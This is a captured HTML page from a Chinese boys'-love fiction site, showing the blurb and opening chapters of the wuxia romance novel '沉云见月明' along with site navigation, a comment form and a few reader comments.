

--- FILE ---
content_type: text/html
request_url: http://m.fuxiaoshu.cc/gudai/21507.html
body_size: 9869
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<title>沉云见月明_阿相【完结】在线阅读- 腐小书</title>
<meta name="keywords" content="沉云见月明阿相,沉云见月明免费,沉云见月明TXT全本阅读" />
<meta name="description" content="《沉云见月明》作者：阿相，已完结。叶璟明兴冲冲下山想着惩恶扬善，刚混出名堂来就被朋友阴了一把，腿还给整瘸了，还不容易动点贪念想发一笔死人财，结果…"/>
<meta property="og:type" content="novel"/>
<meta property="og:novel:category" content="古代耽美 "/>
<meta property="og:novel:author" content="阿相"/>
<meta property="og:novel:author_link" content="/plus/author.php?q=阿相"/>
<meta property="og:novel:book_name" content="沉云见月明"/>
<meta property="og:url" content="/gudai/21507.html "/>
<meta property="og:novel:status" content="已完结"/>
<meta property="og:novel:update_time" content="2024-03-04 09:49" />
<meta property="og:novel:latest_chapter_name" content="181" />
<meta property="og:novel:latest_chapter_url" content="/gudai/21507_181.html"/>
<meta name="applicable-device" content="pc,mobile">
<link rel="stylesheet" type="text/css" href="/css/main1.css">
</head> 
<body>
<div class="header">
  <div class="contop">
    <a href="/" title="BL小说|耽美小说_腐小书" class="logo"><img src="/img/logo.png"></a>
	<div class="logo_desc">无弹窗完本耽美小说</div>
	<div class="search">
	  <form name="formsearch" action="/plus/hsearch.php" target="_blank">
	  <div class="s_button">
      <button class="img_size">搜索</button>
	  </div>
	  <div class="s_input">
	  <input name="q" type="text" value="甜文" onfocus="if(this.value=='甜文'){this.value='';}" onblur="if(this.value==''){this.value='甜文';}">
      </div>
	  </form> 
	</div>
  </div>
</div>
<div id="float_header">
  <div class="navbar" id="navbar">
    <ul>
      	<li><a href='/'><span>腐小书</span></a></li>
<li><a href='/xiandai/' ><span>现代耽美</span></a></li>
<li class='hover'><a href='/gudai/' ><span>古代耽美</span></a></li><li><a href='/chuanyue/' ><span>穿越重生</span></a></li>
<li><a href='/qihuan/' ><span>玄幻灵异</span></a></li>
<li><a href='/wangyou/' ><span>网游竞技</span></a></li>
<li><a href='/tongren/' ><span>同人耽美</span></a></li>
<li><a href='/baihe/' ><span>G L 百合</span></a></li>
<li><a href='/paihang/'  rel='dropmenu22'><span>总排行</span></a></li>
<li><a href='/tags.php' ><span>TAG标签</span></a></li>
</ul> 
  </div>
</div>
<div class="com_t">
<script src='/plus/b.js'></script>
  <div class="coa-an">
    <div class="new-nab">
      <a href="/gudai/21507.html"><strong>本文首页</strong></a>
	  <span>当前位置： <a href='/'>腐小书</a>> <a href='/gudai/'>古代耽美</a>>  </span>
	</div>
	  <h1>沉云见月明</h1>
	  <div class="af_lst">
	    <strong>作者：<a href="/plus/author.php?q=阿相">阿相</a></strong>
	    <span>时间：2024-03-04 09:49</span>
	    <span><small>标签：</small><a href="/tags.php?/%E7%BE%A4%E5%83%8F/" target="_blank" class="hot-tag">群像</a>  <a href="/tags.php?/%E5%BC%BA%E5%BC%BA/" target="_blank" class="hot-tag">强强</a>  <a href="/tags.php?/%E6%83%85%E6%9C%89%E7%8B%AC%E9%92%9F/" target="_blank" class="hot-tag">情有独钟</a>  <a href="/tags.php?/%E4%BA%92%E5%AE%A0/" target="_blank" class="hot-tag">互宠</a>   </span>
	  </div>
	  <div class="wznrb">
        叶璟明兴冲冲下山想着惩恶扬善，刚混出名堂来就被朋友阴了一把，腿还给整瘸了，还不容易动点贪念想发一笔死人财，结果人家诈尸了，诈尸的一缠上他就甩不掉了。<br />
　　小叶：你们异族人怎么一见面就搂搂抱抱的。<br />
　　小唐：哎呀，是习俗啦。<br />
　　小叶：说话也老是情呀爱的。<br />
　　小唐：正常正常。<br />
　　小唐：我们那儿为表亲近还亲嘴呢，试试？<br />
　　小叶：？<br />
　　主cp：美强惨天才剑客受，白切黑疯批异族忠犬攻，强强<br />
　　*背景架空，江湖庙堂，全文约40万字以上<br />
　　*攻第一次遇见受时受不知情<br />
　　*攻前期扮猪吃老虎，极度双标，对待受和别人是两套标准<br />
　　*双向奔赴，互宠，he<br />
　　*群像文，有副cp<br />
　　互宠、正剧、强强、情有独钟、群像文<br />
<br />
<br />
第1章 破局<br />
　　游隼峰已有十日未坠下尸首来。<br />
　　山底驻守的剑盟弟子愁云不展多日，如今眉目也沾些喜色，其余人等，多是说不上名号的小门小派，与探头瞧热闹的平头百姓，以往窃窃而语，如今也敢高谈阔论指点峰顶一二。<br />
　　唯一郁郁不乐的，是山脚临时开张的做棺材的李老六。连着十日，峰顶日日都跌落一具尸体，他将一副碎手碎脚收拾了，拼凑好，比量一下身形，往棺里一塞，一钉，死者家眷不多时便揣着银钱上门要人，李老六嘴角的痦子毛都乐得发颤。<br />
　　他如今仰头频频望着山顶，连连叹气，伙计凑前来，在他耳边低语：&ldquo;输了整整十日，死了十日的人，剑盟已无人敢应战，怕是打不起来了。&rdquo;<br />
　　&ldquo;白瞎了这副新打的棺材。&rdquo;<br />
　　一阵寒风袭面，周遭百姓不屑与鄙夷的谩骂随风伴雪一并飘入耳里，李老六眯起眼来：&ldquo;急什么。&rdquo;<br />
　　这时候，暮气沉沉，天地无光，峰峦上寒月初露端倪，山脚突然骚动起来。<br />
　　李老六笑说：&ldquo;这不就等到了吗。&rdquo;<br />
　　雪粒混着碎屑迷人双眼，依稀只见得，来人霜雪覆头，一身皎白，肩负一只厚重木匣，迎月健步而来，是个少年侠客。<br />
　　围观的百姓纷纷让出道去，又簇拥在他身后向前涌来。<br />
　　驻守山脚的弟子微愣，后问他：&ldquo;可是剑盟的弟子，前来上山迎战助威？&rdquo;<br />
　　有弟子见他生得年轻，心下一时不忍，在旁劝说：&ldquo;你家中有几人，来时可与家眷商议？我敬你有副热血肝肠，但不可意气行事啊。&rdquo;<br />
　　少年摇头：&ldquo;家中无人，我也不是剑盟的人。&rdquo;<br />
　　为首弟子道：&ldquo;不是剑盟的人，便不得上山。&rdquo;<br />
　　少年问：&ldquo;为何？&rdquo;<br />
　　那弟子挥手劝退，睨他一眼，倨傲说：&ldquo;剑盟弟子都是江湖数一数二的英杰，方可上山应战，你这无名小卒就是放上山去了，不过白添一副棺木而已，何必再辱我中原名声。&rdquo;<br />
　　少年也不动，眉眼却锐利：&ldquo;剑盟说得上名号的弟子已尽数出战，无一生还，这也敢自诩江湖之首，不觉惭愧，如今还要固步自封，阻拦他人前去解这困局吗？&rdquo;<br />
　　&ldquo;这山，我是要上的，这局，我是要破的。而我不屑为剑盟中人，你剑盟，本就是朝堂爪牙，中原之耻，天下百姓皆知，何必自恃甚高？&rdquo;<br />
　　他这话一出，身后人群一呼百应，纷纷叫嚷起来。<br />
　　这少年气盛，话语间锋芒毕露，剑盟弟子也怒了，作势要打，这时他退了开来。<br />
　　少年追问：&ldquo;当真不许我上山？&rdquo;<br />
　　弟子咬牙切齿：&ldquo;快滚！&rdquo;<br />
　　少年闻言，竟真转身走了，围观的人群不免唏嘘，李老六身旁的伙计讪讪说：&ldquo;原是个装腔作势的花架子啊。&rdquo;<br />
　　李老六也有些失落，远远瞧着，盯着那少年背影越发走远，一双小眼耷拉下来，想，今日是没个盼头了。<br />
　　伙计突然又扯住他，叫他细瞧。大风大雪中，只见那少年足尖点地，乘风而起，凭着峰峦突起的嶂岩与松木，借势跃上，松针与霜雪簌簌而落。他沐着新生的月华，轻渺如雁，矫健如龙，衣袂翻飞，猎猎作响，眨眼已十丈高矣。<br />
　　二人俱是目瞪口呆，那伙计半晌才结巴道：&ldquo;掌柜的，那棺木，还、还需备下吗？&rdquo;<br />
　　峰顶，剑盟驻地内，帐暖如春，依稀流泄出残存的血气，帐下众人面面相觑，无人作声。<br />
　　首座上的人面色阴沉，他环顾四周，吐出一句话：&ldquo;第二十日了。&rdquo;<br />
　　这是剑盟被突然出现的异国剑客挑衅的第二十日，一个普鲁人叫板了整个剑盟，剑盟出了十位英豪应战，杀了整整十日，竟无一胜绩，也无一活口。<br />
　　又过十日，到如今，已然无人出战了。<br />
　　剑盟副盟主江希年将信鸽脚下绑的布条解了，粗略看了眼，又放在烛上焚尽。<br />
　　他思索片刻，扫视四周一眼：&ldquo;剑盟连败的事已传到上头去了，辱的不止剑盟，涉及整个中原武林的颜面，这事也该有个了断了。&rdquo;<br />
　　有人恨道：&ldquo;那就干脆现在杀出去，将那个普鲁人生剐了，那么多人，还怕打不过一个？&rdquo;<br />
　　他话一落下，在座弟子也连声附和，江希年暼他一眼：&ldquo;对方遵守剑盟规矩，以一敌一，不曾作弊。人可以死，规矩不能坏，山下山上无数眼睛盯着，等着看剑盟笑话。&rdquo;<br />
　　那人压低声说：&ldquo;规矩是人定的，明着不行，还不能暗着来吗，说到底，不都是为了剑盟名声。&rdquo;<br />
　　在座之人眼波涌动，不无赞同。江希年眉头紧锁，深知这是下策，如今却别无他法了。<br />
　　他捋了捋下颚长须，叹道：&ldquo;若是我现下前去应战，或许&hellip;&hellip;&rdquo;<br />
　　众人纷纷劝阻：&ldquo;万万不可，那人剑法阴毒，叵测莫变，右使都折于他手，切不能让副盟主上前冒险。&rdquo;<br />
　　江希年嗤笑一声，在座弟子悉数被杀怕了，这已丢了剑盟一半的脸，又怕他堂堂副盟主也死于普鲁剑下，剑盟的脸便丢干净了。<br />
　　江希年沉声说：&ldquo;盟主信中也说得分明，不许我应战，要不然，我如今非去杀个痛快，给战死的弟子血耻不可。&rdquo;<br />
　　他面色铁青，怒骂在座众人：&ldquo;正大光明地战死在敌人剑下，不耻，畏战而想尽阴损招数暗袭对面，才是真正耻辱。&rdquo;<br />
　　他将自己摘了干净，一番话说罢，座内鸦雀无声，忽得有人笑了一声，带着点揶揄的意味。<br />
　　江希年被戳中心事，一掌拍在榆木案几上，敦实的沉木哗然裂开，帐帘也被他的掌风掀开大半，露出帘后之人来。<br />
　　江希年见了来人，面色稍霁，众人随他一并站起身，做了个揖：&ldquo;少主来了。&rdquo;<br />
　　来人一袭鸦青短袍，简朴的布帛扎着一戳漆黑的发尾，深长的额发半掩着眉目，他挟一簇粗砾的风雪走入帐中。<br />
　　他看着江希年，客气道：&ldquo;副盟主所言极是，父亲既不允你出战，自有他的道理，我也不愿做畏战之人，既然副盟主不能出战，便由我一战罢。&rdquo;<br />
　　众弟子相视一眼，各怀心思，但还是劝阻为多，江希年亦是不允，周怀晏摆了摆手：&ldquo;我应战，也是父亲的意思，若是剑盟位列第三的高手也死于敌手，也许剑盟真的该更新换代了。&rdquo;<br />
　　江希年面色复杂，周怀晏交待完一些事宜，理了理周身装备便要提剑上前应战，江希年在后方追住他，递给他一只面具。<br />
　　他若死了，也不能叫人认出死的是剑盟的少主。<br />
　　便是不得宠的少主，也是剑盟的人，将在耻辱的血口上添更重的一笔。<br />
　　周怀晏也不多言，接过，戴上了，冲入到雪夜中去。江希年同众人在后举着火把，追着他的身影，心内不免有所希冀。<br />
　　若经这一役，一雪前耻呢。<br />
<br />
<br />
第2章 狼吟<br />
　　峰顶空旷，风声猎猎，手可摘星，周怀晏将冰冷铁铸的面具戴在面上，朗声一呵：&ldquo;剑盟弟子，前来应战！&rdquo;<br />
　　许久，四周寂寂，无人应声，只有他身后众弟子手中的火把哔啵作响，烧着一丝活气。<br />
　　周怀晏也不懈怠，食指一下一下拭着剑身，拭到月色掩藏一半时，对方打着哈欠露了脸，怪他扰了歇息。
	  </div>
      <div class="alt_page">
        <ul >
          <li><a>共181页: </a></li><li>第1页 </li><li><a href='21507_2.html'>下一页</a></li><li class="thisclass"><a href='#'>1</a></li><li><a href='21507_2.html'>2</a></li><li><a href='21507_3.html'>3</a></li><li><a href='21507_4.html'>4</a></li><li><a href='21507_5.html'>5</a></li><li><a href='21507_6.html'>6</a></li><li><a href='21507_7.html'>7</a></li><li><a href='21507_8.html'>8</a></li><li><a href='21507_9.html'>9</a></li><li><a href='21507_10.html'>10</a></li><li><a href='21507_11.html'>11</a></li><li><a href='21507_12.html'>12</a></li><li><a href='21507_13.html'>13</a></li><li><a href='21507_14.html'>14</a></li><li><a href='21507_15.html'>15</a></li><li><a href='21507_16.html'>16</a></li><li><a href='21507_17.html'>17</a></li><li><a href='21507_18.html'>18</a></li><li><a href='21507_19.html'>19</a></li><li><a href='21507_20.html'>20</a></li><li><a href='21507_21.html'>21</a></li><li><a href='21507_22.html'>22</a></li><li><a href='21507_23.html'>23</a></li><li><a href='21507_24.html'>24</a></li><li><a href='21507_25.html'>25</a></li><li><a href='21507_26.html'>26</a></li><li><a href='21507_27.html'>27</a></li><li><a href='21507_28.html'>28</a></li><li><a href='21507_29.html'>29</a></li><li><a href='21507_30.html'>30</a></li><li><a href='21507_31.html'>31</a></li><li><a href='21507_32.html'>32</a></li><li><a href='21507_33.html'>33</a></li><li><a href='21507_34.html'>34</a></li><li><a href='21507_35.html'>35</a></li><li><a href='21507_36.html'>36</a></li><li><a href='21507_37.html'>37</a></li><li><a href='21507_38.html'>38</a></li><li><a href='21507_39.html'>39</a></li><li><a href='21507_40.html'>40</a></li><li><a href='21507_41.html'>41</a></li><li><a href='21507_42.html'>42</a></li><li><a href='21507_43.html'>43</a></li><li><a href='21507_44.html'>44</a></li><li><a href='21507_45.html'>45</a></li><li><a href='21507_46.html'>46</a></li><li><a href='21507_47.html'>47</a></li><li><a href='21507_48.html'>48</a></li><li><a href='21507_49.html'>49</a></li><li><a href='21507_50.html'>50</a></li><li><a href='21507_51.html'>51</a></li><li><a href='21507_52.html'>52</a></li><li><a href='21507_53.html'>53</a></li><li><a href='21507_54.html'>54</a></li><li><a href='21507_55.html'>55</a></li><li><a href='21507_56.html'>56</a></li><li><a href='21507_57.html'>57</a></li><li><a href='21507_58.html'>58</a></li><li><a href='21507_59.html'>59</a></li><li><a href='21507_60.html'>60</a></li><li><a href='21507_61.html'>61</a></li><li><a href='21507_62.html'>62</a></li><li><a href='21507_63.html'>63</a></li><li><a href='21507_64.html'>64</a></li><li><a href='21507_65.html'>65</a></li><li><a href='21507_66.html'>66</a></li><li><a href='21507_67.html'>67</a></li><li><a href='21507_68.html'>68</a></li><li><a href='21507_69.html'>69</a></li><li><a href='21507_70.html'>70</a></li><li><a href='21507_71.html'>71</a></li><li><a href='21507_72.html'>72</a></li><li><a href='21507_73.html'>73</a></li><li><a href='21507_74.html'>74</a></li><li><a href='21507_75.html'>75</a></li><li><a href='21507_76.html'>76</a></li><li><a href='21507_77.html'>77</a></li><li><a href='21507_78.html'>78</a></li><li><a href='21507_79.html'>79</a></li><li><a href='21507_80.html'>80</a></li><li><a href='21507_81.html'>81</a></li><li><a href='21507_82.html'>82</a></li><li><a href='21507_83.html'>83</a></li><li><a href='21507_84.html'>84</a></li><li><a href='21507_85.html'>85</a></li><li><a href='21507_86.html'>86</a></li><li><a href='21507_87.html'>87</a></li><li><a href='21507_88.html'>88</a></li><li><a href='21507_89.html'>89</a></li><li><a href='21507_90.html'>90</a></li><li><a href='21507_91.html'>91</a></li><li><a href='21507_92.html'>92</a></li><li><a href='21507_93.html'>93</a></li><li><a href='21507_94.html'>94</a></li><li><a href='21507_95.html'>95</a></li><li><a href='21507_96.html'>96</a></li><li><a href='21507_97.html'>97</a></li><li><a href='21507_98.html'>98</a></li><li><a href='21507_99.html'>99</a></li><li><a href='21507_100.html'>100</a></li><li><a href='21507_101.html'>101</a></li><li><a href='21507_102.html'>102</a></li><li><a href='21507_103.html'>103</a></li><li><a href='21507_104.html'>104</a></li><li><a href='21507_105.html'>105</a></li><li><a href='21507_106.html'>106</a></li><li><a href='21507_107.html'>107</a></li><li><a href='21507_108.html'>108</a></li><li><a href='21507_109.html'>109</a></li><li><a href='21507_110.html'>110</a></li><li><a href='21507_111.html'>111</a></li><li><a href='21507_112.html'>112</a></li><li><a href='21507_113.html'>113</a></li><li><a href='21507_114.html'>114</a></li><li><a href='21507_115.html'>115</a></li><li><a href='21507_116.html'>116</a></li><li><a href='21507_117.html'>117</a></li><li><a href='21507_118.html'>118</a></li><li><a href='21507_119.html'>119</a></li><li><a href='21507_120.html'>120</a></li><li><a href='21507_121.html'>121</a></li><li><a href='21507_122.html'>122</a></li><li><a href='21507_123.html'>123</a></li><li><a href='21507_124.html'>124</a></li><li><a href='21507_125.html'>125</a></li><li><a href='21507_126.html'>126</a></li><li><a href='21507_127.html'>127</a></li><li><a href='21507_128.html'>128</a></li><li><a href='21507_129.html'>129</a></li><li><a href='21507_130.html'>130</a></li><li><a href='21507_131.html'>131</a></li><li><a href='21507_132.html'>132</a></li><li><a href='21507_133.html'>133</a></li><li><a href='21507_134.html'>134</a></li><li><a href='21507_135.html'>135</a></li><li><a href='21507_136.html'>136</a></li><li><a href='21507_137.html'>137</a></li><li><a href='21507_138.html'>138</a></li><li><a href='21507_139.html'>139</a></li><li><a href='21507_140.html'>140</a></li><li><a href='21507_141.html'>141</a></li><li><a href='21507_142.html'>142</a></li><li><a href='21507_143.html'>143</a></li><li><a href='21507_144.html'>144</a></li><li><a href='21507_145.html'>145</a></li><li><a href='21507_146.html'>146</a></li><li><a href='21507_147.html'>147</a></li><li><a href='21507_148.html'>148</a></li><li><a href='21507_149.html'>149</a></li><li><a href='21507_150.html'>150</a></li><li><a href='21507_151.html'>151</a></li><li><a href='21507_152.html'>152</a></li><li><a href='21507_153.html'>153</a></li><li><a href='21507_154.html'>154</a></li><li><a href='21507_155.html'>155</a></li><li><a href='21507_156.html'>156</a></li><li><a href='21507_157.html'>157</a></li><li><a href='21507_158.html'>158</a></li><li><a href='21507_159.html'>159</a></li><li><a href='21507_160.html'>160</a></li><li><a href='21507_161.html'>161</a></li><li><a href='21507_162.html'>162</a></li><li><a href='21507_163.html'>163</a></li><li><a href='21507_164.html'>164</a></li><li><a href='21507_165.html'>165</a></li><li><a href='21507_166.html'>166</a></li><li><a href='21507_167.html'>167</a></li><li><a href='21507_168.html'>168</a></li><li><a href='21507_169.html'>169</a></li><li><a href='21507_170.html'>170</a></li><li><a href='21507_171.html'>171</a></li><li><a href='21507_172.html'>172</a></li><li><a href='21507_173.html'>173</a></li><li><a href='21507_174.html'>174</a></li><li><a href='21507_175.html'>175</a></li><li><a href='21507_176.html'>176</a></li><li><a href='21507_177.html'>177</a></li><li><a href='21507_178.html'>178</a></li><li><a href='21507_179.html'>179</a></li><li><a href='21507_180.html'>180</a></li><li><a href='21507_181.html'>181</a></li>
        </ul>
      </div><div><script src='/plus/2.js'></script></div>	
      <div class="tuijian_box"> 
	    <h3>推荐文章</h3>
		 <p><a title="问君何愧" href="/gudai/21491.html">问君何愧</a></p><p><a title="江不渡" href="/gudai/21480.html">江不渡</a></p><p><a title="代嫁作精怀崽后死遁了" href="/gudai/21469.html">代嫁作精怀崽后死遁了</a></p><p><a title="好友" href="/gudai/21459.html">好友</a></p><p><a title="绝不低头" href="/gudai/21412.html">绝不低头</a></p><p><a title="财迷心窍" href="/gudai/21407.html">财迷心窍</a></p><p><a title="天降娇妻" href="/gudai/21401.html">天降娇妻</a></p><p><a title="和宿敌成亲以后" href="/gudai/21385.html">和宿敌成亲以后</a></p>
      </div>
     <div class="tuijian_box"> 
		  <h3>作者部分作品<a href="/plus/author.php?q=阿相">更多</a></h3>
		 <p><a title="沉云见月明" href="/gudai/21507.html">沉云见月明</a></p> 
      </div> 
	   <div class="sxy">
	    <p>上一篇：<a href='/gudai/21491.html'>问君何愧</a> </p>
	    <p>下一篇：<a href='/gudai/21568.html'>涉于春冰</a> </p>
	  </div>
  <div> <center><b><a href="/">[返回首页]</a></b></center></div>
<script language="javascript" type="text/javascript" src="/include/dedeajax2.js"></script>  
      <div class="pinglun">
<small>喜欢本文可以上原创网支持作者!</small>
<div class="plk">
<form id="form1" name="feedback" method="post" action="#">
<input type="hidden" name="dopost" value="send" />
<input type="hidden" name="comtype" value="comments">
<input type="hidden" name="aid" value="21507" />
<input type="hidden" name="fid" id='feedbackfid' value="0" />
<textarea name="msg" cols="87" rows="3"></textarea>
<div class="fabu">
<div class="pl_nm">
用户名:<input type="text" name="username" size="16" class="ipt-txt" style="text-transform: uppercase;"/>
<input type="checkbox" name="notuser" id="dcmp-submit-guest"/><label for="dcmp-submit-guest" />匿</label>
</div>
<button type="button" class="feed_btn" onClick='PostComment()'>立即发表</button>

</div>
</form>
</div>

</div>
<a name='commettop'></a>
<dd id='commetcontentNew'></dd>
<dd id='commetcontent'></dd>
<script language='javascript'>
function LoadCommets(page)
{
var taget_obj = document.getElementById('commetcontent');
var waithtml = "<div style='line-height:50px'><img src='/images/loadinglit.gif' />加载...</div>";
var myajax = new DedeAjax(taget_obj, true, true, '', 'x', waithtml);
myajax.SendGet2("/plus/feedback_ajax.php?dopost=getlist&aid=21507&page="+page);
DedeXHTTP = null;
}
function PostComment()
{
var f = document.feedback;
var nface = '6';
var nfeedbacktype = 'feedback';
var nvalidate = '';
var nnotuser = '';
var nusername = '';
var npwd = '';
var taget_obj = $DE('commetcontentNew');
var waithtml = "<div style='line-height:30px'><img src='/images/loadinglit.gif' />发送中...</div>";
if(f.msg.value=='')
{
alert("评论不能为空！");
return;
}
if(f.validate)
{
if(f.validate.value=='') {
alert("验证码呢?");
return;
}
else {
nvalidate = f.validate.value;
}
}
if(f.msg.value.length > 1000)
{
alert("请写1000字以内的评论");
return;
}
if(f.feedbacktype) {
for(var i=0; i < f.feedbacktype.length; i++)
if(f.feedbacktype[i].checked) nfeedbacktype = f.feedbacktype[i].value;
}
if(f.face) {
for(var j=0; j < f.face.length; j++)
if(f.face[j].checked) nface = f.face[j].value;
}
if(f.notuser.checked) nnotuser = '1';
if(f.username) nusername = f.username.value;
if(f.pwd) npwd = f.pwd.value;

var myajax = new DedeAjax(taget_obj, false, true, '', '', waithtml);
myajax.sendlang = 'utf-8';
myajax.AddKeyN('dopost', 'send');
myajax.AddKeyN('aid', '21507');
myajax.AddKeyN('fid', f.fid.value);
myajax.AddKeyN('face', nface);
myajax.AddKeyN('feedbacktype', nfeedbacktype);
myajax.AddKeyN('validate', nvalidate);
myajax.AddKeyN('notuser', nnotuser);
myajax.AddKeyN('username', nusername);
myajax.AddKeyN('pwd', npwd);
myajax.AddKeyN('msg', f.msg.value);
myajax.SendPost2('/plus/feedback_ajax.php');
f.msg.value = '';
f.fid.value = 0;
if(f.validate)
{
if($DE('validateimg')) $DE('validateimg').src = "/include/vdimgck.php?"+f.validate.value;
f.validate.value = '';
}
}
function quoteCommet(fid)
{
document.feedback.fid.value = fid;
}



function ajaxFeedback(aid, fid, type)
{
	
	var taget_obj = $DE('ajaxfeedback_'+fid);
	if(taget_obj.innerHTML == '')
	{
		var myajax = new DedeAjax(taget_obj, true, true, '', 'x');
		myajax.SendGet2("/plus/feedback.php?aid="+aid+"&fid="+fid+"&action=quote&type=ajax");
		eval('var result = typeof f.msg_'+fid);
		if(result != 'undefined')
		{
			// 删除实例
			eval('var edit = f.msg_'+fid);
			msg.remove(edit);
		}
		msg.replace(document.getElementById('msg_'+fid) , f.msg.config);
		scroll(0, taget_obj.offsetTop - 120);
		var formname = 'f = document.ajaxfeedback_'+fid;
		eval(formname);
		if(f.validate)
		{
			if($DE('vdimg_'+fid)) $DE('vdimg_'+fid).src = "/include/vdimgck.php?"+f.validate.value;
			f.validate.value = '';
		}
		
		DedeXHTTP = null;
	}
}


function ajaxQuotePost(fid)
{
	var formname = 'f = document.ajaxfeedback_'+fid;
	eval(formname);
	//var f = document.formname;
	//var f = f[0];
	var nvalidate = '';
	var nnotuser = '';
	var nusername = '';
	var npwd = '';
	var taget_obj = $DE('commetcontentNew');
	var waithtml = "<div style='line-height:30px'><img src='/images/loadinglit.gif' />正在发送中...</div>";
	eval('var msg = f.msg_'+fid+'.value');

	if(f.validate)
	{
		if(f.validate.value=='') {
			alert("请填写验证码！");
			return;
		}
		else {
			nvalidate = f.validate.value;
		}
	}
	var myajax = new DedeAjax(taget_obj, false, true, '', '', waithtml);
	
	if(f.notuser.checked) nnotuser = '1';
	if(f.username) nusername = f.username.value;
	if(f.pwd) npwd = f.pwd.value;
	
	myajax.sendlang = 'utf-8';
	myajax.AddKeyN('dopost', 'send');
	myajax.AddKeyN('aid', '21507');
	myajax.AddKeyN('fid', f.fid.value);
	myajax.AddKeyN('type', 'ajax');
	myajax.AddKeyN('comtype', f.comtype.value);
	myajax.AddKeyN('isconfirm','yes');
	
	myajax.AddKeyN('typeid', f.typeid.value);
	myajax.AddKeyN('quotemsg', f.quotemsg.value);
	myajax.AddKeyN('validate', nvalidate);
	myajax.AddKeyN('notuser', nnotuser);
	myajax.AddKeyN('username', nusername);
	myajax.AddKeyN('pwd', npwd);
	myajax.AddKeyN('msg', msg);
	myajax.SendPost2('/plus/feedback_ajax.php');
	//alert(f.quotemsg.value);
	if($DE('ajaxfeedback_'+fid).innerHTML != null)
	{
		$DE('ajaxfeedback_'+fid).innerHTML = '';
	}
	scroll(0, taget_obj.offsetTop);
}

LoadCommets(1);
</script>
  </div>
</div>
<!--页脚样式-->
<div class="footer">
  <p>腐小书内容是网友转至互联网，所有耽美小说版权均为原创者所有，如有侵犯您的版权<a href="/special/1652.html" target="_blank">请留言给我们</a>，及时删除！ </p>
  <p>站内所有耽美小说作品、评论均属其个人行为，不代表本站立场。联系方式：Email:fuxsw.cc@gmail.com  <a href="http://www.miibeian.gov.cn/" target="_blank" class="text">赣ICP备19002116号</a><br/></p> <script src='/plus/3.js'></script> 
</div>
<script src='/plus/ccs.js'></script>
<script src="/plus/count.php?aid=21507"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://m.fuxiaoshu.cc/plus/feedback_ajax.php?dopost=getlist&aid=21507&page=1
body_size: 1155
content:
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        写主cp的时候还算可以，到后面非要强调自己是群像文，加了副cp进来，问题是副cp又很难磕，又臭又长。看到100我是看不动了。        <span class="title"><a href="#">游客</a><span class="fl">2024-04-22</span><span class='hf'><a href='javascript:ajaxFeedback(696576,696576,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_696576"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        嗳、狠媄 | 嗳、狠伤        <span class="title"><a href="#">游客</a><span class="fl">2024-03-07</span><span class='hf'><a href='javascript:ajaxFeedback(688421,688421,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_688421"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        还不容易动点贪念想发一笔死人财&nbsp;&nbsp;文案都有错别字        <span class="title"><a href="#">游客</a><span class="fl">2024-03-05</span><span class='hf'><a href='javascript:ajaxFeedback(687770,687770,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_687770"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
